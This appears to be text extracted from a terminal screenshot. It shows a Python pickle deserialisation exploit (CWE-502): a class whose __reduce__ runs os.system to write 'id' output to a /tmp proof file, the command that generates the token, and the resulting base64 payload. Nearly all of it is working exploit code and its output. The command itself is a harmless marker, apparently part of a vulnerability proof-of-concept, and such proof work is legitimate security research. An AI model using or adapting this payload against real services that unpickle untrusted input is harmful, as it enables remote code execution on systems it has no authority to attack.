 import base64
import os
import pickle

class Payload:
    def __reduce__(self):
        return (
            os.system,
            ("id > /tmp/dina_pickle_proof.txt && echo 'CWE-502 deserialized' >> /tmp/dina_pickl
e_proof.txt",),
        )

print(base64.b64encode(pickle.dumps(Payload())).decode("utf-8"))
EOF

TOKEN=$(python3 ~/payload.py)
echo "TOKEN=$TOKEN"
TOKEN=gASVdwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjFxpZCA+IC90bXAvZGluYV9waWNrbGVfcHJvb2YudHh0ICYmI
GVjaG8gJ0NXRS01MDIgZGVzZXJpYWxpemVkJyA+PiAvdG1wL2RpbmFfcGlja2xlX3Byb29mLnR4dJSFlFKULg==